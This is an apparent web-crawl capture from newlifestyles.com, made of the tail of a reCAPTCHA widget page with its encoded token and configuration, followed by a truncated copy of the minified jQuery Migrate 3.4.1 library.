Ci8OAOFpRwp3CulPDtEXDmDfCgsK8cyVoPcOrasOjw7Bvw6DCi1TCtcOgwrDCvMOJw5RKW1lHe8KSeDDCscK0BA4cw5AWwoHDqsOTw7/ClsOVwr3CozI/[base64]/ClcKVwpZkBcOLwrjCmsKxIMK0dz/CisOLJy/[base64]/wrkvY8Oiw7zDnE/DhMOow5xLasOMR1PCmsO1CyAdEwcOwrwnwpBlXWrDm8OEQhLDjMK4Jn02wrNwVsOIw7zCo3vCtFHDk3HDj8OGwoTCocOGa8KuTifDn3JCw5lvVsO8w4Ubw78JBcOeNEHDkcKRWMOawqHCu8KAAEk+EMOiwqLCm2YvwpHCr0zDmsOCOMOqSS/[base64]/SsOTWVkuwpFnwr7DnMOTI8KRLEEoA8KREGbDhGfCrTzDm8Kif8KAw5skP8OTw7TDsUUZw6jCnsO6csKCwo/CuhHDkVhywogcw7djwpNmwocew5hWZsK5SMKewqDDo8K6fMKVCGXCmVM0WMOlwqjDscO/[base64]/[base64]/[base64]/w61SOR07THNvFWt3KCrCj2jCgMOxEQnDoh/DmEPChijDgzvDvxHCmjLDpsOOBMKtO0zDt8KeQlAvJxpDJSLCm2EobANINMKEw7zDicO0TMOxSsO1KcOZWTEWfnRgw7vCmsOgDmdkw5XDn23Co8Oiw67DsU7CoXI+w5NcwpEmKcKhwrrDkncnw5fDmWrChcKgN8Ogw6gBN8K2TnRGJMK/[base64]/CmhrCpQjClljDu1fDlEbCl15wJxnDm8K9HsKswqbDhcOrczNAwqPDkMOWw7c6bi47CsKkwqVgJ8OTw71Bw4rCjMKCQloVwqjCqAQLw6bDnlRIwo0Ww4R1RlvCkMOlw7PCg8KwVR/ChFrCtMKTJMOSwo9kWTDDnFDDuRQCMMOhwrRJe8KFOSLDh0bDljd2w6toK0LDosKXwp4MwqLDs2/DnE1bFy0hP8O1Ynchw4ZTHcOgw6Vawptveh0Cw4Iuw7jCmsOfGcKfwrfCiwnDtRg5RFLDkcKJLi8ew4zCnjnCicKvwp0BUGzCn8OZGljCm8O+NU8nQsKXcMONw65UXUHDqsOhw6vDiinCtsOQXcKHZMK5dcO/[base64]/ewoWUsOmw5bCsCZGfsKvdsKJSsOoCgnDrlnDv8OywpnDg8Kew7bDp8OZa8KJwrkncMKbwqklwpjChzkTwpVrw7bDky/DryA2AsOLCcOobCdywospVsKeHsOJVQVTJinDoSXDohHCh1XDn8OdbsOwwrnDvxBgwqc/RMOMLS7CosKKw7QPZHNBw7wXw6BsdMOxwq04Fm3CkxQIwoBzwowZUm0Zw6nDksOqd2DCqQHCisKcesKjN8OaOxRLRsK/[base64]/DmDLDtHxnwpRsEBTDkMKFETJjDj/Dn8OGwoQDC8OSwo7DnMOWw4HDriQGXzzDjMKhwrzDvwQLwpTCpMOPwrwuwrnDlMKcwr7CocKQDzEIwpDCs3PDnXwXwovChsKpwogeCsK3w6lOBcKiwp4ZKsK7wo3DtsKOesOiRsKLw4HCpBnCvcKZw690VMKVH8KZRMOuw4/CucOrK8OkTQjDgDR/[base64]/DjHQwPivCpMKLVcKvHEjDmMOaFcKuYcOjUwbDnmDCo8Kgbw53PcOWKcK5wp/DiU3DhXc1wojDgsO6R8Ofw5DDnEDDk8ORwrjDt8KaJsKtwqPDsxsWw7JkL8Oww4HDhyAxPyjDo1hFw4vCucO/[base64]/[base64]/RcKCw4FFH8OlwrYnQsOtwoBeVsOfPMObw4ZWAcKTQ8K3w6HCoWwvwoseYjrDnG/Di8OewqrDqmNcJwfDv8OjwqMOw4rCicOyw4/Di2TCli8/[base64]/Cs8OFBRjDgMOSw77Dp1nCrsOiwoXDlz9Qw4DCmsOabxhKwpAZw4kmCTrDklx1P8O7wp5IwpDDoVFFwopddcOtcMK2wp7CocKxwqfCnk8Iw7EMwqnCrcKpwpTCqGvCgMO/DsKyw7/DvRJSeEskO1TDlcKNwr1Dw7h2wpdgPMKvKsKFwrLDhi7DiCQpw7kIHWnDosOXw7ZsLx4qJcKgwr0tVMOUZXRlw6U8woN4BCHDmcOAw4DCqMOECgxDw5zDucKAwo/DqhfDk2vCvH7CmsOJwop0w58/w6PDlRLCmBQlwootZAzDlsKwMTzDtMK2djPCtcOTXMK4XxDDvMKAw6fCmW8VBsOWw6/DvCoZw5pzwqbDqxU3w79vQCNJLsOUwrVHwoMhw5EUUGpvw5dtw4YZFzsCF8OhwrfCh05/wp1wSBcUTGbDosKqw49tZMObIsOuL8OFecKjwq7CkCwcw5bCkcK3O8Kcw7RWOsOWeSF/AWVzwqJSwpxUZMOmK17DkCgSbsOHwrTDlMOJw4w7AiLDu8OdSUJhAsKKwpzCkMKGw6rDgcOMwovDkMOTw5HClV5hTcK/wo85XSMNw67DqDPDpsOFw7nCrcO4RMOkwobCtMKxwqfCuxt6wq8CXcO3wpFTwoJAw5LDssOYGGXCuUjDmQxuwocVN8OxwojCpsKULMO/w4/CusKZw6hTMm/Dj8KwwrfCisOVfXnDmkB/[base64]/Dh8OEwpDDvsO9w5Vlw7jDm8O+w4Rtw69YwoHCjgwVZsKheldxwqjDvcOrwpFXw5lAw4PDhTkCYcKkEMO6HXo/[base64]/E8OOwqBdwo/Ct1XCq8O3K2BybsOgI8KwS1pLVGbCmcOeRMO/w4E/FsODw7how4cPw74rPsOWwqLCpsOMw7UFGsKJP8O6axXCnsO/[base64]/DrBtZw6x3w5PDtmtdw77Dm3rCv8O4wqTCisOLw4HCjsKHe8KQK8KDGsOqw4B/wq9vw6JEw7vCuMONw6kRJsO1eUTDoBTCtCLCqcK/wpXCvyrCp8K3d2h4JXzDoCjCk8ORWMKLf0LCk8KGKUoqUsOWfXnCkMKXO8KBw5h4YWQWwqXDrMKswp7DhQspw5vDs8KWNcOif8OkXhnDgW5sRB3DgHLCpQ7DlDUPwrJFF8O1w7NiD8OmTcK+KsO+wpp6exHDn8KswpNQHMO/w59bwrXCj05Rw7TDojFNeWUEFDjCn8Okw4k5w7jCtcOKwrhbw6/DlGYVw5k2bMKrT8OKS8KzwoHCmcOYCxnCuHEUwpptwrcWwppCw4BcL8Oaw4zCizQfIcOuB0HDrMKNK2bDtW5OQmTDkwbDmkDDsMK+woJPwpBPLCvDqCcawo7Cm8Kfw61NTcKxbhTDomDDmMO/w5pGUsOuw6Jte8OXwqvCssK1w47Dv8Kqw5wIw4opasOOwrwMwpXCohNqP8OJw4TCuyEpwrfCpsOXOhBHw7xUwrjCusKgwrc2IsOpwpIfwr/[base64]/CpsOMDTXCkMOEw4Ynw6LDrURcw79cworDphMuwojCu2hTw5vDqcK0Py8PBMKJw5JgP2nDsArCg8KpwrNgwp/Ckh3CscOMw7gYI1hXwpcYw77CmsKLUsK6wqjDp8Kmw6Jgw5vCh8OpwrgUNcKlwp8Fw5bCuToHCAwHw5HDlUh9w7PCg8OkMcOHwogaAcOXcMK8wpEOwrjDi8Ofwq3DhRjClQvDtXTDlw/Cm8OmVEnDqcOdw6JufkrDjTzCmWvCiSrCkBsVwpXDpcKMKE9Fw5AKw63CksOFwpkkUMKBf8OWwpk6w4VfBcKhw4PCgcKvw4VcecOoWQ/ChzPDgcKyVU3DlhxvGMOJwqNew4nDgMKrHDfCqgEUOsKEBsKkEBkew6YvAsO8O8OKRcO1wpdpw6JfVsOLw5BYFFV/[base64]/[base64]/DoHzDm8Odw5VLwpDCoMOkD3t/QcKfwovCo8KzZsODw7Blw4Z0w55DOcOjw5PCq8O5w7HCtsOkwo8vCsOREWfCpSR2wp0nw6VENsK5KSdIGwTCr8KPVgBWBmZ/wrVdwo3Cgz3CgkBLwoAdasO7asOowptPd8O6OmcdwpnCusKKdMO3woPDtWAeP8K5w6/[base64]/Dr8K7bsKkwoPDgS0TwotOZMOMViFKXcOYw44Iwo/Dh0BMSMKGXRJGw73CrcK7wqfDj8O3w4TCicKxwq4wScK/wp1qworCqMKIOGwBw4PDtMKOwqXCuMKlZMKJw7IKM1Nowpg5wo94G0Zmw4olB8KwwoUNKx3DujFnSmHDnsOdw4bDmsOOw4VBLnHCpwrCuGDDncO8LgfCsivClcKGw4tmwofDksKuWMK5wqcRBwtcwqfCicKEPjp2PcKeVcKiPGrCtcOKwoBoPMOFBxYiw5DCosO/R8KZwoHCqlPDuBggZjMGWHrDk8KewofCnmoyR8OJPcO+w6/DhMORAMOqw5AeJMOpwpliwp9Bwr/CiMO6VcKVwpPCnMKoPMOFw7nDv8Oaw6HDrkPDlSFJw5lqCcOcw4fClsOfccOgw6LDmMOnKzofw6bDvMO/IsKFW8KuwpgjSMOtGsK/w5tmfMKdHhZywpjDjsOrMzZuK8KlwojDtjR2UhTCrsOJBMKIbFoKRUTDpMKFIgViTkA7CsKaUn/[base64]/[base64]/Dik7DvWHCni1PwoLCpQN0Z8Ksw7VnZcOgMwUlDhxfF8Oawq7Dp8K4w7bCk8KNUsOjOUgTFcKmTFsdwpPDgMO4w6XCtsOCw7EgwrQZdcO6wrnDoS/DsEs2w6FKw7dHwobCqWUFUkJNwrMCw4vCmsKaZWh8d8Ogw4sbGnN8wopxw4RQU1Q2wpzCp1/[base64]/CjwHCv3sdL3pjw7DCgMOjKTDDnMOmwqVuwpnDiMOjwrLCgsOww5jCvMO0wozCrcKyS8OLR8Ovw4/Ch19Cwq3CgBEWJcOKTBxlTMOYwoUPwpJww4HCocOSDWIlwoJoV8KOwpdtw7rCrnLCiHLCsXI8wqzCrmpaw6l9NE/CvHPDusKnMcOZWA0uZcKXfsOIK0HDig/Cv8ONWgzDtcOYwqbCun4RXsK6MsOOwrQtecKJw7bCqw4Cw6HCl8OAMBHDmD7CncKHw6nDvg7DkksIW8K6FyXDgVDCjMOJw70qYcKEYzcTa8KBw6PCuwLDuMKkBsO2w7TDt8KbwpV6UzHCqB7CpQEew4Z9wpTDjMOkw4HCp8Kpw5rDgDtyTMKYUmYOYG7DiXR/wpvDkRHCgELCnMOYwohfw4JCEMOIfcOJaMO6w59fbijDgMKkw7tdeMOuei3DqcOqwo7DosK1TwjCpWddMcKfwrrCnwbCvy/CjCvCkMOeLcOaw6MlFcO4SFMRMMOnwqjDksOZwrU1ZVHDssKxwq7DpkbCkj/[base64]/MhBQA8KPw67DnjjCjl/ChxdNw5bCn8O5L07DuxxJdQ/CuG7CuE0Zwrtsw5HCnsK2w4LDr0rDlcK9w6nCuMOWw75VO8OSBMO4HBcpLzgma8K6w5E6w4Qhwp0Uw54hwrJkw7Evw4DDj8OcBRxLwpxpeCfDuMKeEcKhw7bCtMOiPMOkEHjDhT/[base64]/DpsK7wpXCjBrCmDDCkBk8J1rDhGjCnCzCisKmJ8KAImQZB0nDg8OYE3vDhcOgw5/DtsKmGDwrw6TDjSzDtMO/w5JZw5BpKsKrEsKSVsKYB3DDgkXCtMOUKmBgwrR8wr1Fw4bDv2tmPWs1WcKow6lLP3LChcOBVcOlO8KZw70cw6XDnBvDmRvCgzXCg8OWHcKXWn99KW93WcKiPsOGM8OFYUJCw4fChEvDh8OvAcOXw4zCq8KwwoREacO/wojCoQnDt8KWwqPCqlZswpFew57CmMKTw4jDjG3DtRcFwrXCg8KCwoEEw5/Dm25MwpzCqi9PHsK1b8OLw4lUwqo1w6rCn8KJBRd9wq9Kw6/DvT3Cg0nDixLCgXIywppkQsKTAkPCnRlBJnRWb8KywrDCoEh1w7HDqMOEw7jDqlMEPUcWwr/[base64]/CucOoM8OMQVzCgjFkKcKAw49ywrdSw7nCtsOtw4/DncKUH8OQPQ/DscOrw4rCrh1mw6gUUMKnw5BpcsODa3jDslzCkRInKMOmKFbDoMOtw6nChxDConjCi8KgHmd3wr/CthnCqFLCgj9wEsKqR8OJJlnDnMKVwqzDocK/[base64]/[base64]/DtcO9LW3Dul/CocO6wqIyDT7DqxAfwpoHw4MJGHrCs8Omw5JpAFzCvsKHFQjDg0wPwqbCpTzCtGvDpxUlw77DhBXDvzhZJU5Rw7HCigrCmcKVci1oUcOLB0DCoMOiw6zCtQDCgsKpVlhRw697w4dVSi7ClS/Dj8OTw70rw7TCgk/DkBpxw6fDngBLE2Ymwp8CwqTDtsOnw4sGw4RMTcO5WFkCDSJdVHfCkcOrw5gswog3w5LDq8OxcsKuLsKQHEvCjXDDjsOPPR4zMU5Xwr5+X27CkMKiUMKow6nDhVjCisOBwrfDv8KVwrTDmy7CnsKCW1zDncKhwp3DrcK/w7LDpMO1P1XCvXHDlcKVw4jCkcOQHMKBw5bDrFo4CTE+RsOCX0MhE8ObP8OZEEBTwrLCpsO+YMKlBUQiwrLDuEomwq83KMKUwprCi10vw4ckLsKjw5nDtsObw57CqsKaAsKgfUhSBTXCpMKowrgQwq4wV0Eowr7DrF/DncK+w7LDsMOKwrzDg8Oiw4sOVcKnYQXCq2jDg8ODwphMMMKNGmzCjAfDh8O9w4bDscOHc2jCh8OLMwvCuVYnY8OJwqHDjcKJw40SF3RMd2PClMOfwrpnAMKgEmnDkMO4MkLCk8Kqw49ue8OaP8O3fMOdOcKzwpAcw5PCoh9Ywr57w4jCgh5cwp/DrWJZwpLDhEFsMMKBwp5aw7fDmkbCv1ACw6XCsMOgw7TCqMK/[base64]/[base64]/Dqi9aw77ChAHCk0hawqLDoyXCulNSw4TCv3AQw55Mwq3CuQvDr2ctw5DDhX1tL1hLU2TDhgc/[base64]/[base64]/Dhxssw7jDjB4TZ1RJwol6OcOfO8KRw4XCsmDCo2rClcK1eMOsFBh6eAYEw4PCp8KVw4rCgX9bSSjDshg6KsO8cBUuWETDknjDmX0UwpZlw5cfRMK3w6U3w5MEwptYWsO/[base64]/esKtwo7DpjhCQWsoXcKYSMObBcOrwo3Dn8Obw4MBwr12w63DjVQYwrvCihjDuHPCgh3Ci2A8wqDCncKMNMOHwoFRYjEdwrfCsMOjI3fClXFzwqEcw7VxE8KRZX8lTcKuBz/DhgdIwo0NwovDlcOwcMKdZsODwqZ1w5DCscK1fcO0Y8KtSMKCL0Qqw4PCssKBL1rChkLDpMKPVl8YfgUaBl/CkcO+P8O1w5JVHsKJw7FjATjCkh3CrjTCq3jCqcOKfA7Du8OYMcKPw7soY8KAOzXClMObNGUXY8K/JwxXw4R0esOHZxTDi8O3wqvDhkdoWMOMfCohw6Q/wqjCk8KcKMO8XsKRw4R1wovDgsK5w4DDoGVAD8KrwqxIwpzCt0Ruw4nCjx/CkcKFwoZnwqfDmxXDkQJgw4Ntb8Ktw77Cv3DDksK7wpHDrMOZw7sVAMOBwoc3DsK7TMKKR8KKwqTCqw1nw6ELS0E3LHk5TQPDvMK/LA7CssO6f8OhwqLCsB7DssKXbAoDH8O2HBkHcsKbAjnDj1xaP8KXwo7ChcOxaQ/Dsm7DvcOXwqLCusKpZsKJw4/CpATDo8K+w6NhwrwcEA/[base64]/DuC8LVsO1w7xZWWDCjcOgwqbDmgrDiMOTwpTDkU8oKB7DtCTDhMKRwqd8w6zCr1Ftw6/DonEPwp/CmhQwM8KRG8KlO8KTw4hrw63DosOzCmXCjTHDsDfCnWDDgFrDvkTCvFTCq8KnM8ORM8KKMsOdagPCsSIawrzCv0IQFHsHMAjDhWjCkjzCtMOMaEhsw6dCwp5/woTDgMOxIxwdw77CgsOlwqXCkcKbw67DisOHIgPClS8fVcK1w4rDghpWwqh3NlvCgiB6w5vDj8KJY0jCnMKjZ8Otw6zDtgpLMMOIwqTCrCV/McKQw6QYw5dSw4HChQzDtRsDE8OTw48lw698w4YDbsOLfSvDhMKpw7AJRsKNQsKxLWPDl8KCM1sOwr48w4nCksOUXzDCucOUX8KvSMK0esKmdsK4a8Oaw4jCplZqwp16JMOwCMK6wrwCw4t6IcKibsO8JsOUJsKqwrh4fkDCnmDDm8O5wo/Du8OtRsKHw7XDrMKMw7hbFMK4K8ORw5whwr1Bw4pzwoBFwqfDtsOdw47DlU1cRsKyJMKgw6NtwozCvMK1w78VQShAw6zDuUBKDR3CiVgHFMKAw6I+wpLCtwd1wq/Duy3DvMO6wq/Di8OUw77Cr8Kzwo9qQsKcICPCm8KWGMKzSMKJwrIcw4XDgXAlwrHDkHRyw6LDp31mTivDl03Cj8KMwqHDqMOFwoVBDiRpw6HCvcOgScKpw5ZYwpvCk8O1w4HDn8KGGsOawr3CtWk4w6ctfhYbw49xQMOQR2VgwqJvwrDCu1g/w73Ct8KvFzR9fAbDljDCmMOTw5TCmsKmwrlIC35Bwo/DsxvDkMOVQD5vw5rDhsKUw74RbEUYw7nCmUPCg8KJw4wCQcKuW8Khwr/DtFTDg8OPwpsDw4k8BsOAw40TQ8KOw7bCscKhw5DClUfDmMKswqVKwqlSwoZsfsOaw7F0wqnCnzF5H2XDh8Ofw518Qjsdw77DrxLClMKDw7Qrw7/DsGvDmwZ6UErDhV/DoWMqOU/DnCrCssKuwoXCh8OXw44EQMK4RsOgw5HCjgfCkFDCpyrDgBrDh1TCtcOxw7VSwo1jwrRjbj3CisO7wpzDosKUw7rCjnLDpcK/w7pMHQYxwp9jw68fTQ/CrsOww7UOw7FgIUnDrMKlfcK2TV0+wo0PN0rCu8KMwoTDoMOyV0XCkSHCjMOqfsODA8Oww4/[base64]/[base64]/CjsKYUMKHOWZTT8K7w7xJw4vCgcOCK8KMKE/Cn07CrcK3asKqIcKZwoUywqHCuW4ofsK+wrFKwpdCw5JUw71Tw61OwpzDoMKlaVfDoVRibQTCiUvCmE1pQw4Dw5Arw6TDrsKHwqoSbcOvBWtxY8OqScKhCcK4w5tOw4pOZcOdXR9Bw4vDisOfwofDhmsJR0PDiEFTPcOecFjCkEDDlk/CpcK8WcOBw5LCgMKLfMOvbGTCg8OGwqN9w4kcO8OjwqPDpmHCvMKoVBZPwqQEwqrDlT7DkznCpRsZwr9sFzXCpcO/[base64]/CvHAqw5dHP8KfTA1vOcOswpcJw61dDiFRB8O1w7M2TsKqLcOLX8OeXg/CgMO8w4dew7rDtcOfw4/Ds8KDTBrDlsOqDcOcMsOcXkPDqX7DucOiw7PDrsKow7tKw73DocOZw77CrcO6anltScKUwq1Nw5fCryZ5dW/CtxA6EcO+wpvDvsOEw5dqQ8KGFsKBS8K+w7bCsR12BMO0w7DDmB3DtcOcRgAOwq3DvBUhPcOrfE7CqcK6w4Y8wodEwpjDh0JPw4XDl8OSw5fDkEB9wpfDvcO/B2lDwprCncKLUcKUwr56fFUnwoUvwrjDjUM1wofCiANnZxrDlzPCn2HDp8KGBcOawrUdWwLCgTDDnADCqh/Dih8awqFFwrxpw4HCkjzDujvCqMOcTyjCljHDmcKUJsKMFC54MWLDqFkzw5bCvsKDw4LCssOrwrzDjRPDm2/[base64]/[base64]/DsVMROyxcEmp1CysewrnDnXxxNcOPw4/[base64]/[base64]/w7VXw5VOeRJZwrLDn8KhwqnCq8KZwpRLHMOFwo3CocK0PDfDpV/CoMOqFcOZesOIw5jDvcKmQxlsbVTCtWUjEsK8acK3QVsKXUYBwrJ6woXCiMK/YyVsAsKYwqjDo8OPJsO8wpLDncKNAxvDm0d/[base64]/Dgw7DscO+w6UTw6EEXy58w6nDocKrwr3DtsOrwrfDqMKpw5RnwphBN8KTUMOnw7PCr8KRw5rDmsKVwpACw7/DmyF1ZmoLb8Orw7gXw7fCk3PDnwzCocKBwqPDoQjDucO0wqF5wpnDhzTDi2Aew6ZOQ8KjLsKZIkHDhMKew6QKG8OQDEsSU8OGwpx0w5bDimrCqcK5w4MCCAwnw4sWeHBuw4ByesOgAHfDhsKxS07ChsKYN8KKOwfClD7Cs8K/w5bCjMKWKwJqw4p5wrdhJQp6ZsKdCMKOwo3DhsKnaFTCj8OUwrYPw5xqw6JYw4DCr8KvU8KPw7TDnm/Dh0rCmMKwIsKQMjcIwrPDusK/[base64]/[base64]/w6RuwpQ1K8OwL8K/Z8OEw6BMNsK/J2vCuhfDuMKCwrYif3XCiBjDtcK5TsOECMO6NcOAw4tFBMKxTR06Yw/[base64]/[base64]/CjcOhfh3DhX/DjDXDlSHDiMOYw7cywpvDkn9+Oi1Yw7bDokzChBFgZRkfEMOKScKrbm/DhMOPJnIKfSDDsk7DlsOyw78gwpDDicOnwqoEw7o8w6/CkATDg8KRcVTCnHHCqWcMw63DrsKawqFNXMK4w4DCq3QQw4DCmMKxwrEIw7HCqkgvEMOsQGLDscKlPcOZw5oUw4p3NHrDpcOACWbCt39kwoUcdMONworDkyLCh8KtwrVYw5/[base64]/CrsK2XAXChMKuP8OowqTDq0wTw44Ew4DDlcOuVX4/[base64]/Co8KzeRJsw5zCv2/[base64]/CrMOowoLCocKVeMO4wqlQE2pEc2vCkVLCmHdAw5HDhsO1Xg4WEcOcwpfCml7CrSJKwpHDpWFfSMKAR3XCsy3CnMKyJ8OBKRXDk8O+e8KzPsK4wprDhBAvISTDlmQRwoJswoPCqcKkecK/C8K1CsOUw77DscOzwpZkw4sGw7PCoEDDiRsbWk5jw6Izwp3Cmzd5DD8VEn05wpsteyd2CMKBw5DCsGTDiVkTOcKmwpljw5kRw7/CucK1wpAOMjLDq8KvDwjCnVwowo1RwqjCssK1fMK3wrRswqvCr1hvIsO8w4rDjDzDlAbDjsKxw5VBwpVUM3dsw7PDrcKmw5vCqRp4w73CvMKXwqVqREJNwpbDgQfCogl5w6bCkCjClilDw6TDvgDCkU87w4PCrR/[base64]/Kj3CrcO2woLChcO3WMOJG3HClh3DkcKDfcKnw5nCoB5bNjQNwpPDhcOlclrChcK9woVJU8Ohw4QcwovDtg/Ci8O+fQtMMCA6QMKUHFsNw5PDkTzDq3HDnTbCqcK2w53DhVVRFzoRwrnDq0trw5l5woUxRcOdHibCjsKAVcOhw6gIScOPw4/CuMKEYm/CrMKNwpV0w4bCg8OjEw5uL8Ojwo3DnsOgw6k+F2k6SBFdw7TDqcKJwqPCpsOCDsO/KsO3woHDicOiXVRAwq99w6NvS3NWw4rCvyDCvgZJa8OZw75OeHo2wrjCssK9F2LDn0chUwQXb8KcbMKUwqXDosOlw4QnFcKIwojDt8OBwqgUI1khE8Oh\x22],null,[\x22conf\x22,null,\x226LdsudwqAAAAAH1tabcuacfBQAawRZyCaNlzF49n\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,283],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.newlifestyles.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HU5WFupLdYfBvcOLpyL4fB31uf4LZOqJ9u0/72mYrGo\\u003d\x22,1,0,null,1,1770155801290,0,0,[108,195,221,246,232],null,[12,15,95],\x22RC-FTrzgAGXjKUudg\x22,null,null,null,null,null,\x220dAFcWeA6H4APeiGsiFjyqz20fS3Z9by5nGmU19NHy2Q5s-GlxUncZcpUFVi6N9m5mQDchtHgp5d6v0k2k7hS-nV1arcG5ni2V6g\x22,1770238601001]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.newlifestyles.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 16195
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var 